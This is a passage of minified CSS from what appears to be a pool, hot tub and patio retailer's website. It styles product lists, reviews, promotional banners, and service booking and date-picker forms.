li h4{font-weight:400;text-align:center;position:absolute;width:100%;top:70%;color:#fff;text-shadow:0 0 2px #000;-webkit-animation:collectionHoverDown .2s linear 0s 1 both}.collection-list li p{text-align:justify;position:absolute;width:80%;margin:5px 10%;padding:20px 0 0;top:50%;font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;opacity:0;font-weight:200;color:#ccc;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.collection-list li p strong{color:#f58220;font-weight:200}.collection-list li:hover .shade-box{-webkit-animation:collectionFade .2s linear 0s 1 both}.collection-list li:hover h4{-webkit-animation:collectionHover .2s linear 0s 1 both}.collection-list li:hover p{-webkit-animation:collectionHoverP .2s linear 0s 1 both}.pioneer-small-list{list-style:none;margin:40px 0;padding:0;text-align:center;width:100%;color:#f1f1f1}.pioneer-small-list li{width:180px;border-radius:4px;margin:10px;display:inline-block;font-family:Oswald,sans-serif;font-weight:100;position:relative;cursor:pointer;padding:10px;border:1px solid transparent}.pioneer-small-list li p{margin:0;padding:0;text-align:center;color:#fff!important;text-transform:uppercase;font-weight:500;font-size:.7em!important}.pioneer-small-list li i{font-size:52px;color:#fff;margin:0 0 10px;float:left;width:100%}.pioneer-small-list li .small-list-hover{position:absolute;width:200px;bottom:100px;background-color:#f1f1f1;color:#333;margin:0 0 0 -30px;padding:20px;border-radius:4px;font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;text-align:center;box-shadow:0 1px 5px #000;transition:.5s;opacity:0}.pioneer-small-list li .small-list-hover h4{font-weight:600;font-size:1.2em;margin:0 0 10px}.pool-wrap .pioneer-small-list li:hover{background-color:#0099d8}.hottub-wrap .pioneer-small-list li:hover{background-color:#f58220}.patio-wrap .pioneer-small-list li:hover{background-color:#72bf44}.pioneer-small-list li:hover .small-list-hover{opacity:1;bottom:140px}.pioneer-small-list li .small-list-hover:after{content:'';border-left:20px solid transparent;border-top:20px solid #f1f1f1;position:absolute;left:50%;bottom:-30px;margin:0 0 0 -20px}.pioneer-small-list li:nth-child(odd) i{-webkit-animation:iconGrow 8s ease-in-out 0s infinite alternate}.pioneer-small-list li:nth-child(even) i{-webkit-animation:iconGrow 8s ease-in-out 8s infinite alternate}#pioneer-info .block-wrap h4{text-transform:uppercase}#pioneer-info .block-wrap{font-family:Oswald,sans-serif;font-weight:100;text-align:center;color:#f1f1f1}#pioneer-info .block-wrap p{font-family:'Open Sans',sans-serif;font-size:.8em;font-weight:100;color:#ccc}.review-list li h3,a.center-link,p.list-title-bar{font-family:Oswald,sans-serif}#pioneer-info .block-left,#pioneer-info .block-right{padding:10px;width:calc(50% - 20px)}#pioneer-info{background-color:#000}a.center-link{color:#fff;width:100%;text-align:center;display:block;float:left;margin:50px 0 0;position:relative}.center-link:after,a.center-link:before{content:'';background-color:#ccc;display:block;width:38%;top:13px;position:absolute;height:1px}.center-link:after{right:0}p.list-title-bar{float:left;width:100%;margin:100px 0 20px;font-size:22px;text-align:center;text-transform:uppercase;font-weight:500}.grey-wrap a.center-link{color:#333}.review-list{margin:20px 0 0;padding:0;list-style:none}.review-list li{float:left;margin:5px;width:calc(40% - 10px);padding:5%;height:220px;text-align:center;font:.95em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;font-weight:100;font-style:italic;border-radius:4px;position:relative;transition:1s}.review-list li h3,.review-list li h4{margin:0 0 20px;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis}.review-list li i{color:#ff0;font-size:28px}.review-list li p{max-height:6em;overflow:hidden;text-overflow:ellipsis;white-space:normal;position:relative;line-height:1.2em;padding:2px 0}.review-list li h3{font-size:1.5em;color:#1b6e9e;font-weight:400;white-space:nowrap;border-bottom:1px dashed #ccc}.review-list li h4{font-family:'Lobster Two',cursive;font-style:italic;font-size:1.4em;white-space:nowrap;color:#333}.review-list li h4 span{color:#999;font-family:Oswald,sans-serif;font-style:italic;font-weight:100;font-size:.7em;float:left;width:100%}.review-list li:nth-child(1) p:after{background:linear-gradient(to right,rgba(249,249,249,0),rgba(249,249,249,1) 50%)}.review-list li:nth-child(4){background-color:#f9f9f9}.review-list li:nth-child(4) p:after{background:linear-gradient(to right,rgba(249,249,249,0),rgba(249,249,249,1) 50%)}.helper .input-wrap,.review-list li:hover{background-color:#fff}#eco-pool-banner{background-color:#8ec449;text-align:center}#eco-pool-banner img{margin:50px 0}#eco-pool-banner p{color:#fff;font-weight:400;width:600px;margin:0 auto}#eco-pool-banner h3.block-title{margin:0;color:#fff;text-shadow:none}#eco-pool-banner h4.sub-page-title{margin:10px 0 50px;color:#fff;font-weight:100}#eco-feat ul.eco-check-wrap{list-style:none;padding:0;margin:100px auto 0;float:left;width:100%}#eco-feat ul.eco-check-wrap li{width:47%;float:left;font-size:28px;margin:0 0 50px;font-family:Oswald,sans-serif;color:#369;padding-right:12px}#eco-feat ul.eco-check-wrap li img{float:left;margin:0 10px 0 0}#eco-feat h2{margin:10px 0 40px}#eco-feat ul.eco-check-wrap li:nth-child(1) img,#eco-feat ul.eco-check-wrap li:nth-child(2) img{margin:15px 10px 0 0}#eco-feat p{text-align:center;line-height:23px;font-size:15px;margin:0 auto 20px}#eco-feat h3{text-align:center;margin:50px 0;float:left;width:100%;font-family:Oswald,sans-serif;font-size:2em;line-height:1em;text-transform:uppercase}ul.eco-color-list{list-style:none;margin:0 auto;padding:0;width:800px}ul.eco-color-list li{width:20%;float:left;text-align:center}ul.eco-color-list li span{float:left;width:100%;margin:-4px 0 20px;font-family:Oswald,sans-serif}.eco-color-list li img.eco-hover-image.eco-active,.eco-color-list li:hover img.eco-hover-image{display:block;position:absolute;bottom:144px;width:760px;left:50%;margin:0 0 0 -380px}#eco-feat .eco-stepimage-wrap{width:760px;margin:40px auto}#eco-feat .eco-stepimage-wrap img{width:100%}@media screen and (max-width:560px){#eco-feat p{padding-left:12px;padding-right:12px}}.pool-wrap .brand-block{height:300px}.pool-wrap .brand-block .paralax-image{height:300px;margin:130px 0 0}#inground-landing,#onground-landing{background-color:#00598e;height:400px}.pool-wrap .brand-block .block-right .paralax-image{left:0}#inground-landing{background:#0099d8;background:linear-gradient(to bottom,#00598e 0,#0099d8 60%,#00598e 100%);background-image:url(../../images/pioneer/ig-pool/heros/landingpage-bg.jpg);background-size:cover;background-position:center center}#inground-landing .block-left{margin:40px 0 0}#onground-landing .block-right{margin:80px 0 0}#onground-landing{background:#0099d8;background:linear-gradient(to bottom,#00598e 0,#0099d8 60%,#00598e 100%);background-image:url(../../images/pioneer/og-pool/heros/landingpage-bg.jpg);background-size:cover;background-position:center center}#aboveground-landing{height:500px}#aboveground-landing .block-left{margin:90px 0 0}#details:after,#pioneer-info:after,#pioneer-info:before{position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px;left:50%;content:''}#pioneer-info.pool-wrap{background-color:#00598e;background:#0099d8;background:linear-gradient(to bottom,#00598e 0,#0099d8 60%,#00598e 100%);background-image:url(../../images/pioneer/heros/Pioneer-Pools-Family-Blue-Hero.png);background-size:cover;background-position:center center}#pioneer-info.hottub-wrap,#pioneer-info.patio-wrap{background-position:center center;background-size:cover}#pioneer-info.hottub-wrap{background-image:url(../../images/pioneer/hottub/heros/Pioneer-Family-Pools-Patio-Hottubs.png)}#pioneer-info.patio-wrap{background-image:url(../../images/pioneer/patio2/heros/pioneer-patio-info.png);background-color:#307208}#pioneer-info:after{border-top:20px solid #000;bottom:-36px;z-index:97}#pioneer-info:before{border-top:20px solid #f1f1f1;top:-2px;z-index:97}#pioneer-info.patio-wrap:after{border-top:20px solid #307208}#pioneer-info.pool-wrap:after{border-top:20px solid #1b6e9e}#pioneer-info.hottub-wrap:after{border-top:20px solid #262b30}#details:after,.grey-fade.hottub-promo:before,.grey-wrap.hottub-promo:before{border-top:20px solid #fff}#details:after{bottom:-38px;z-index:96}.pool-wrap ul.cat-list li .product-list-img{text-align:center;height:100px}.patio-wrap ul.cat-list li .product-list-img,.product-wrap ul.cat-list li .product-list-img{height:160px;text-align:center}.pool-wrap ul.cat-list li .extra-info span{color:#0099d8}#tublist .category-caldera.category-paradise.product-item .finance-hotub-listing p,#tublist .category-caldera.category-vacanza.product-item .finance-hotub-listing p,#tublist .category-fantasy-spa.category-plug-n-play.product-item .finance-hotub-listing p,#tublist .category-highlife.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-highlife-nxt.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-highlife.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-hotspot.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-limelight.product-item .finance-hotub-listing p,#tublist .category-hotspring.category-plug-n-play.product-item .finance-hotub-listing p,#tublist .category-utopia.product-item .finance-hotub-listing p{font-family:Oswald,sans-serif;font-weight:500;font-size:13px;padding:0;margin:0;text-align:center;color:#f58220}.hottub-wrap ul.cat-list li .extra-info span{color:#111}.patio-wrap ul.cat-list li{min-height:220px}.patio-wrap ul.cat-list li .extra-info span,.patio-wrap ul.cat-list li .price span{color:#72bf44}.product-wrap ul.cat-list li a,ul.cat-list li{margin:5px 5px 50px}.pool-wrap strong{color:#0099d8;font-weight:400}.hottub-wrap strong{color:#f58220;font-weight:400;text-transform:capitalize}.product-wrap strong{font-weight:400;font-family:Oswald,sans-serif;text-transform:uppercase}.product-wrap ul{font-weight:100}.product-wrap ul li{font-weight:100;font-size:1.2em;font-family:'Open Sans',sans-serif}.patio-wrap .block-right img{margin:0;width:150%;height:auto}.service-wrap .block-right{width:50%;float:left;position:inherit}.hottub-wrap.inpage-menu-wrap .contactus a{background-color:#f58220;text-shadow:0 0 1px #000}.pool-wrap.inpage-menu-wrap .contactus a{background-color:#0099d8;text-shadow:0 0 1px #000}.patio-wrap.inpage-menu-wrap .contactus a{background-color:#72bf44;text-shadow:0 0 1px #000}.safety-wrap.inpage-menu-wrap .contactus a{background-color:#ffd600;color:#000;text-shadow:none;font-weight:100}.pool-wrap .paralax-image{margin:130px 0 0}.floating-image-left.landing-page{height:auto}.pool-wrap .floating-image{height:720px;margin:-20px 0 0}.popup h3,.warn-title{margin:-10px -10px 10px}.pool-wrap .base-price{color:#00598e}.patio-wrap .base-price{color:#72bf44}.hottub-wrap .details-list li span{background-color:#f58220}.pool-wrap .details-list li span{background-color:#0099d8}.pool-wrap .feature-list td{text-align:center}.pool-wrap .feature-list td.title{text-align:left}.pool-wrap .feature-list{font-size:.8em;padding:0 0 40px}.pool-wrap .feature-list i.icon-ok-1{color:#0099d8;text-shadow:0 0 1px #333}.hottub-wrap .footer-form-top{background:#f58220;background:linear-gradient(to bottom,#f58220 0,#f26800 100%)}.pool-wrap .footer-form-top{background:#0099d8;background:linear-gradient(to bottom,#0099d8 0,#00598e 100%)}.patio-wrap .footer-form-top{background:#72bf44;background:linear-gradient(to bottom,#72bf44 0,#65ab3b 100%)}.pool-wrap .footer-form-top .footer-form-sub{color:#111}.shadow-box{width:100%;height:100%;position:fixed;background-color:#000;z-index:998;opacity:.85}.popup{position:absolute;background-color:#f1f1f1;padding:10px;border-radius:3px;z-index:999;box-shadow:0 5px 25px #000}.popup h3{text-align:center;font-family:Oswald,sans-serif;font-weight:400;text-transform:uppercase;font-size:1.5em;background-color:#00598e;padding:10px;color:#fff}.bottom-form-section { display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 80px 20px; }.bottom-form-text, .bottom-form-wrapper { width: 35%; }.bottom-form-wrapper { margin-top: 35px; width: 60%; }.bottom-form-text h2 { font-size: 4em; line-height: 1em; color: rgb(10, 10, 10); font-weight: bold; text-align: center; }.bottom-form-text p { margin: 15px 0 0 0; font-size: 1.2em; color: rgb(10, 10, 10); text-align: center; }.bottom-form-section .help-form { width: 100%; margin: 0 auto; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between; align-items: flex-start; background-color: white; padding: 40px; box-shadow: 0 5px 20px rgb(200, 200, 200, .4); border-radius: 4px; }.bottom-form-section .input-wrap { margin: 10px 0; width: 45%; }.bottom-form-section .input-wrap .req { font-weight: bold; font-family: 'Oswald', sans-serif; }.bottom-form-section input, .bottom-form-section select, .bottom-form-section textarea { width: 100%; padding: 10px; margin-top: 10px; font-size: 15px; border: 1px solid rgb(220, 220, 220); border-radius: 3px; font-family: "Open Sans",sans-serif; }.default-service-submit { font-size: 30px !important; font-family:Lobster,cursive !important; }    @media screen and (max-width: 900px) {.bottom-form-text, .bottom-form-wrapper { width: 95%; }.bottom-form-section .help-form{width: 75%; padding: 35px;}.bottom-form-section .input-wrap { width: 90%; }}.helper{width:300px;top:100px;left:50%;margin:0 0 0 -150px;background:-webkit-linear-gradient(top,#f1f1f1 0,#ccc 100%)}.helper textarea.input-textarea{width:100%;width:calc(100% - 20px);border:none;border-radius:4px;padding:10px;margin:5px 0}.helper .input-wrap{margin:5px 0;width:100%;width:calc(100% - 2px);float:left;border-radius:3px}.helper .input-wrap i{float:left;width:20px;margin:8px 5px 0;font-size:18px;color:#333}.helper .input-wrap input{border:none;background-color:transparent;color:#00598e;padding:10px;display:block;float:left;width:calc(100% - 50px);position:relative}.helper .helper-close,.helper .input-wrap .req{position:absolute;font-family:Oswald,sans-serif}.helper .input-wrap .req{right:20px;margin:12px 0 0;color:#900;font-size:.44em;opacity:.6;text-transform:uppercase}.helper input[type=radio]{display:none}.helper input[type=radio]~label{display:block;text-align:center;padding:10px;border-radius:3px;cursor:pointer;font-family:Oswald,sans-serif;font-weight:100;font-size:.9em;text-transform:uppercase;color:#999;background-color:#f9f9f9}.helper .contact-check-wrap p,.helper-consent-wrap label,.helper-consent-wrap p{font-family:'Open Sans',sans-serif;float:left}.helper input:checked~label{color:#00598e;font-weight:400;background-color:#fff}.helper .location_select select{display:block;float:left;-webkit-appearance:none;border:none;padding:12px;margin:5px 0;width:100%;width:calc(100% - 2px);background-color:#fff}.helper .contact-check-wrap div{float:left;width:33%;margin:10px 0}.helper .contact-check-wrap div:nth-child(2) label{margin-right:5px}.helper .contact-check-wrap div:nth-child(3) label{margin:0 5px}.helper .contact-check-wrap div:nth-child(4) label{margin-left:5px}.helper .contact-check-wrap p{font-size:.8em;text-align:center;font-weight:100;margin:0;padding:10px 0;width:100%}.helper .contact-check-wrap{float:left;margin:10px}.helper .submit-button{display:inherit;margin:20px auto 30px;border:none;font-size:3em;background-color:transparent!important;-webkit-appearance:none;color:#00598e;text-transform:capitalize;font-family:Lobster,cursive;padding:20px;border-radius:3px;cursor:pointer;transition:.5s}.helper:hover .submit-button{color:#0099d8}.helper .submit-button:hover{background-color:#ccc!important}.helper .submit-button:active{transition:.2s;box-shadow:inset 0 0 5px #999}.helper a.helper-close-p{text-align:center;display:block;font-weight:400;font-size:.7em;text-decoration:none;margin:20px 0;font-family:Oswald,sans-serif;color:#333;text-transform:uppercase}.input-round-halfb{display:none}.helper .helper-close{right:0;top:-10px;text-transform:lowercase;font-size:1.2em;padding:10px;cursor:pointer;display:block}.helper-consent-wrap{float:left;width:100%}.helper-consent-wrap input{display:none}.helper-consent-wrap label{padding:5px 5px 5px 65px;width:220px;font-size:10px;cursor:pointer;position:relative;color:#333!important;background-color:transparent!important}#service-book-1 .form-section input:checked~label .box,.helper-consent-wrap input:checked~label:before{background:#cdeb8e;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.helper-consent-wrap label:before{width:20px;border:3px solid #0099d8;height:20px;border-radius:4px;margin:20px 0 0 25px;top:0;position:absolute;content:'';left:0;transition:.5s}.helper-consent-wrap p{padding:10px;width:220px;font-size:10px}.helper-consent-wrap input:checked~label:before{background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%)}input::-webkit-input-placeholder{color:#666!important}input:-moz-placeholder{color:#666!important}input::-moz-placeholder{color:#666!important}input:-ms-input-placeholder{color:#666!important}.service-form{background-color:#f1f1f1;padding:20px;color:#333;margin:30px 30px 50px;font-family:"Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;border-radius:10px;border:1px solid #d7d7d7}.promo-wrap .service-form{background-color:#333;color:#fff;float:left}.promo-wrap blockquote{text-align:center;font-style:italic}.promo-wrap #service-form p.contact-copy{float:right;width:90%;text-align:left;font-size:.6em}.promo-wrap .service-form #slideThree{float:left!important;margin:25px 0 0 10px!important}.promo-wrap .service-form h4{color:#00b9ce}.promo-wrap .default-service-submit{background-color:#87c761;color:#fff;box-shadow:0 1px 2px #000}.service-form input[type=text]{width:100%;width:calc(100% - 30px);margin:5px;padding:10px;border:none;border-radius:4px}.am-pm-box::after,.slotsleft:after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid transparent}.promo-wrap .inpage-link-list a{width:300px;font-size:1.2em!important;font-family:Oswald,sans-serif!important;display:block;padding:10px!important;text-transform:uppercase}.am-pm-box,.am-pm-box label{padding:10px;border-radius:4px}.am-pm-box{position:absolute;width:170px;text-align:center;background-color:#333;z-index:999;left:50%;top:-440px;margin:0 0 0 -95px;opacity:0;transition:.2s}.am-pm-box::after{border-top:10px solid #333;content:"";position:absolute;bottom:-20px;margin:0 0 0 -10px}.am-pm-box label{display:block;background-color:#00598e;border:1px solid #333;color:#fff;font-weight:700;font-family:Oswald,sans-serif;cursor:pointer}.am-pm-box p{margin:0;padding:5px 0;color:#fff}#service-book-2 table.datepick-table tbody tr td span.date-open~.am-pm-box{top:-140px;opacity:1}#service-book-2 table.datepick-table tbody tr:nth-child(3) td:nth-child(3) .am-pm-box{display:blocxk}.service-form .field{display:none}.service-form .input-wrap{position:relative;float:left;width:100%}.service-form .input-wrap i{position:absolute;left:20px;top:13px}.service-form .input-wrap input{padding:10px 10px 10px 50px;width:calc(100% - 70px);border:1px dashed #ccc;-webkit-appearance:none}.service-form .input-wrap .req{position:absolute;right:20px;font-size:.7em;color:#900;top:16px}.service-form .contact-check-wrap{margin:0;float:left;text-align:center;width:100%}.service-form .contact-check-wrap div{border:1px dashed #ccc;display:inline-block;color:#999;font-size:.8em;border-radius:4px;width:33%;width:calc(33% - 12px)}.service-form .contact-check-wrap i{font-size:26px}.service-form .contact-check-wrap div input{display:none}.service-form .contact-check-wrap div label{padding:5px;display:block;border-radius:4px;cursor:pointer}.default-service-submit{display:block;width:360px;border:none;margin:40px auto 30px;padding:10px 0;font-size:30px;text-shadow:0 0 1px #000;color:#ecf3c0;border-radius:4px;cursor:pointer;-webkit-appearance:none;transition:.5s;background-color:#f9f9f9;background-color:#00598e;box-shadow:0 2px 2px #fff;font-family:Lobster,cursive}.floating-options .section-option,.floating-options .service-options,.floating-options h4,.floating-options ul.steps li,.floating-options ul.time-list li label,.service-form h4{font-family:Oswald,sans-serif}.floating-options .form-section{float:left;margin:0 20px 20px;width:calc(100% - 40px)}.floating-options .service-text-label{display:none}.floating-options h4,.service-form h4{text-align:center;font-size:24px;text-transform:uppercase;color:#0099d8}.form-call{text-align:center}.service-form p{text-align:center;float:left;width:100%}.floating-options ul.time-list{margin:20px 0 40px;padding:0;list-style:none;float:left;width:100%}.floating-options ul.time-list li{width:86px;float:left;margin:5px;border-radius:4px;font-size:.9em;font-weight:700;color:#333;text-align:center;position:relative}.floating-options ul.time-list li label{margin:0;height:90px;display:block;cursor:pointer}.floating-options ul.time-list li label span{float:left;width:100%;font-size:32px;color:#333}.floating-options ul.time-list li label span.small-slot{font-size:.8em;text-transform:uppercase;margin:-8px 0 10px}.floating-options ul.time-list li input{display:none}.floating-options ul.time-list li input:checked~label{background-color:#3c6;color:#fff}.floating-options ul.time-list li span.slots{color:#000}.floating-options ul.time-list li{background-color:#fff}.floating-options ul.time-list li.full{background-color:#ffdbdb!important;color:#333}.floating-options ul.time-list li.full span{color:#333}.floating-options .date-picker{padding:10px}.floating-options ul.steps{list-style:none;margin:20px 0;padding:0;text-align:center;position:relative;display:none}.floating-options ul.steps:after{height:2px;width:100%;background-color:#00598e;content:'';position:absolute;left:0;top:14px;z-index:-1}.floating-options ul.steps li{padding:0;display:inline-block;margin:0 10%;line-height:30px;text-align:center;height:30px;width:30px;border-radius:30px;background-color:#00598e;color:#fff}.floating-options ul.steps li.active{background-color:#0099d8;border:2px solid #00598e;margin:-1px 10% 0}.service-locations select{display:block;float:left;-webkit-appearance:none;padding:10px;margin:5px;width:calc(100% - 10px);border:1px dashed #ccc;background-color:#fff}.highlight{-webkit-animation-name:blinker;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:cubic-bezier(.5,0,1,1);-webkit-animation-duration:.2s;-webkit-animation-direction:alternate;border:1px solid #333!important;width:calc(100% - 34px)!important}.floating-options .service-options{float:left;margin:5px;padding:5px;width:calc(50% - 22px);font-size:24px;color:#999}.floating-options .service-options label{cursor:pointer}.floating-options .box{width:20px;height:20px;border:4px solid #0099d8;position:relative;float:left;margin:5px 20px 0 0}.floating-options .service-options span{float:left;width:100%;width:calc(100% - 50px);font-size:32px;font-weight:700;color:#0099d8;padding:0 0 0 50px}.floating-options .service-options input{display:none}.floating-options .service-options .box i{position:absolute;font-size:34px;left:-8px;top:-23px;display:none;color:#333}.floating-options .service-options input:checked~label{color:#333}.floating-options .service-options input:checked~label i{display:block}.floating-options .section-option{width:33%;float:left;color:#999}.floating-options .section-option div{width:14px;height:14px;margin:2px 5px 0 0}.floating-options .section-option div i{font-size:22px;left:-5px;top:-12px;position:absolute;display:none;color:#333}.floating-options .section-option span{float:left;width:100%;padding:0 0 0 28px;color:#0099d8}.floating-options .section-option input{display:none}.floating-options .section-option input:checked~label{color:#333}.floating-options .section-option input:checked~label i{display:block}.floating-options .floating-block input{width:calc(100% - 60px);padding:10px 10px 10px 40px;border-radius:4px;margin:2px 0;border:1px solid #ccc}.contact-check-wrap div label,.form-box a{padding:10px;font-family:Oswald,sans-serif}.floating-options .floating-block div~i{position:absolute;margin:12px 0 0 10px}.floating-options .floating-block .req{position:absolute;margin:12px 0 0;font-size:10px;right:20px;color:#900;display:none}.floating-options .floating-block{float:left;width:50%}.contact-check-wrap div{width:33%;width:calc(33% - 10px);float:left;margin:5px}.contact-check-wrap div label{background-color:#fff;display:block;text-align:center;border-radius:4px;border:1px solid #ccc;font-weight:100}.contact-check-wrap div input:checked~label{background-color:#7cc576;color:#000;background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.contact-check-wrap div i{float:left;width:100%;margin:0}.contact-check-wrap div input{display:none}.floating-options .service-date{font-family:Oswald,sans-serif}.floating-options .service-date span{color:#900;float:left;font-weight:100}.floating-options .service-date i{display:block;font-size:42px;float:left;color:#0099d8;margin:-10px 10px 0 40px}.form-box{text-align:center;margin:20px 0}.form-box a{display:block;width:220px;margin:0 auto;background-color:#333;color:#fff;text-decoration:none;border-radius:4px}.floating-options{position:absolute;width:600px;left:50%;top:50%;padding:10px 0 0;background-color:#f1f1f1;margin:-225px 0 0 -300px;z-index:999;border-radius:4px;display:none}.service-form .postal-wrap{position:relative;border-radius:6px}.service-form .postal-wrap input{border:2px solid #999;width:calc(100% - 33px);box-shadow:0 1px 2px #fff}.service-form .postal-wrap i{position:absolute;right:10px;top:5px;font-size:28px;color:#307208;display:none}.service-form input.postal-code{font-size:18px;text-align:center;font-weight:100;font-family:Oswald,sans-serif;margin:10px 0}.pool-open-form-submit{display:block;width:300px;margin:10px auto!important;border:none;padding:10px 0;font-size:30px;color:#92e0e9;text-shadow:0 0 1px #000;border-radius:4px;cursor:pointer;-webkit-appearance:none;transition:.5s;background-color:#00598e;box-shadow:0 2px 2px #fff;height:60px;-webkit-animation-name:buttonblinker;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:1s;-webkit-animation-direction:alternate;font-family:Lobster,cursive}.floating-options-left,.floating-options-right{float:left;width:calc(50% - 20px);padding:10px;margin:0}.floating-options-left .input-wrap{position:relative}.floating-options-left .input-wrap input{padding:10px 10px 10px 40px;width:calc(100% - 60px)}.floating-options-left i{position:absolute;left:10px;top:12px}.floating-options-left .req{position:absolute;right:10px;top:16px;font-size:.1em;text-transform:uppercase;color:#900}.date-picker .booking-button,.service-form .service-book-button{border:none;padding:10px 0;color:#ecf3c0;box-shadow:0 2px 2px #fff;-webkit-appearance:none;text-shadow:0 0 1px #000}.floating-options p.form-section-label{text-align:center;float:left;width:100%;margin:20px 0 10px}.service-form .service-book-button{display:block;width:100%;margin:10px 0 0;font-size:30px;border-radius:4px;cursor:pointer;transition:.5s;background-color:#f9f9f9;background-color:#00598e;height:60px;-webkit-animation-name:buttonblinker;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:1s;-webkit-animation-direction:alternate}.service-form .service-book-button i{float:left;width:20%;width:calc(20% - 21px);padding:10px 0 10px 10px;color:#fff;border-right:1px solid #003}.service-form .service-book-button p{margin:14px 0 0;padding:0;float:left;width:80%;text-align:center;font-family:Lobster,cursive}.service-form .service-book-button p span{float:left;text-align:center;color:#fff;width:100%;font-size:.8em!important;font-size:10px;font-weight:300;font-family:"Helvetica Neue",Arial,Helvetica,Geneva,sans-serif}.service-form .option-b{display:none}.date-picker .booking-button{width:400px;margin:10px 90px;font-size:30px;border-radius:4px;cursor:pointer;transition:.5s;background-color:#f9f9f9;background-color:#00598e;display:inline-block}.date-picker .booking-button i{float:left;width:20%;width:calc(20% - 21px);padding:10px 0 10px 10px;color:#fff;border-right:1px solid #003}.date-picker .booking-button input.book-price,.date-picker .booking-button p{margin:14px 0 0;padding:0;width:80%;text-align:center;font-family:Lobster,cursive;float:left}.date-picker .booking-button input.book-price{background-color:#00598e;border:none;font-size:24px;color:#ecf3c0}.date-picker .booking-button p span{float:left;text-align:center;color:#fff;width:100%;font-size:.8em!important;font-size:10px;font-weight:300;font-family:"Helvetica Neue",Arial,Helvetica,Geneva,sans-serif}.total-table td,.total-table tr.head td{font-family:Oswald,sans-serif}.total-table{font-size:.8em;width:100%}.total-table td{padding:8px 5px;font-weight:100;text-align:right;font-size:1em;border-bottom:1px solid #f1f1f1}.total-table tr td:first-child,.total-table tr.head td:first-child{text-align:left}.total-table tr.head{border-radius:4px;overflow:hidden}.total-table tr.head td{font-weight:400;font-size:1.2em;text-align:right}.total-table tr:nth-child(odd){background-color:#f9f9f9}.date-picker .request{text-align:center;border:1px dashed #0099d8;padding:16px;color:#0099d8;border-radius:4px;font-weight:700;font-size:1em}.service-form #pool-open-submit{display:block;width:50%;border:none;margin:10px auto;padding:10px 0;font-size:30px;text-shadow:0 0 1px #000;color:#ecf3c0;border-radius:4px;cursor:pointer;-webkit-appearance:none;transition:.5s;background-color:#f9f9f9;background-color:#00598e;box-shadow:0 2px 2px #fff;font-family:Lobster,cursive}#totals-wrap:after,#totals-wrap:before{border-left:160px solid transparent;border-right:160px solid transparent;border-bottom:0 solid transparent;transition:.2s;position:absolute;left:0}#service-book-1 .form-section .service-options label,#service-book-1 .list-section .product-wrap label,#service-book-1 .list-section .quantity-wrap .quant-box,#totals-wrap,.cal-outer-wapper .cal-load,.pool-openeing-form .datepick-table th,.pool-openeing-form .sub-block-title{font-family:Oswald,sans-serif}.service-close-button{text-align:center;width:100%;display:block;font-size:.7em;font-weight:700;text-decoration:none;margin:0 0 20px}#service-book-1 .inner-wrap,#service-book-2 .inner-wrap,#service-book-3 .inner-wrap,#service-book-4 .inner-wrap{padding:0 320px 0 0;width:640px}#totals-wrap{width:300px;margin:0 0 0 600px;z-index:96;padding:10px;background-color:#f1f1f1;border:1px solid #ccc;color:#333;border-radius:4px;position:absolute;top:360px}#totals-wrap:after{content:'';bottom:-20px;border-top:20px solid #f1f1f1;z-index:-1;display:none}#totals-wrap:before{ontent:'';bottom:-22px;border-top:20px solid #333;z-index:1}#totals-wrap.atbottom:after{bottom:0}#totals-wrap h4{text-align:center;font-size:24px;text-transform:uppercase;font-weight:600;color:#0099d8}#totals-wrap table{width:calc(100% - 30px);margin:10px;font-size:.9em;color:#333;display:block;max-height:200px;overflow-x:hidden;overflow-y:scroll}#service-book-1 .form-section input,#totals-wrap .datpick-hover-wrap,#totals-wrap.toosmall .datpick-hover-wrap h4,.sc-wran,.totals-pooltype-wrap{display:none}#totals-wrap table th{border-bottom:1px dashed #ccc;width:100%}#totals-wrap table thead th:first-child{padding:0;margin:0}#totals-wrap table,td,th{text-align:right;border-collapse:collapse;padding:5px;font-weight:100}#totals-wrap tr td:first-child,#totals-wrap tr th:first-child{text-align:left}#totals-wrap th{font-weight:600}#totals-wrap.toosmall table{max-height:120px}#totals-wrap.toosmall div.date{position:absolute;top:-15px;right:5px;width:40px}#totals-wrap.toosmall div.date p.day{line-height:14px;font-size:14px}#totals-wrap.toosmall div.date p.dayname{font-size:10px;font-weight:700}#totals-wrap.toosmall h4{text-align:left}.sc-wran{background-color:#700;border-radius:4px;margin:0 0 10px;padding:10px;overflow:hidden;color:#f1f1f1;font-size:14px}.sc-wran ul.sc-warn-list{padding:0;margin:0;list-style:none;text-align:center}.sc-wran ul.sc-warn-list li{display:inline-block;padding:5px 20px;margin:5px;background-color:#900;border-radius:4px;font-weight:100;color:#000;text-transform:uppercase;font-size:12px;cursor:pointer}.sc-wran ul.sc-warn-list li.sc-warn-yes{background-color:#600;color:#333;background:#f1f1f1}.warn-title{padding:10px;font-weight:600!important;background-color:#900;color:#fff;text-transform:uppercase}.debug-warn p{padding:5px;border:1px dashed #900;border-radius:4px;background-color:#f9f9f9;color:#333;font-size:12px}#totals-wrap .datpick-hover-wrap .date{width:80px;margin:20px auto;background-color:#f1f1f1;color:#333;border-radius:4px;overflow:hidden;border:1px solid #999;box-shadow:0 1px 1px #fff}#totals-wrap .datpick-hover-wrap .dayname{width:100%;margin:0;padding:5px 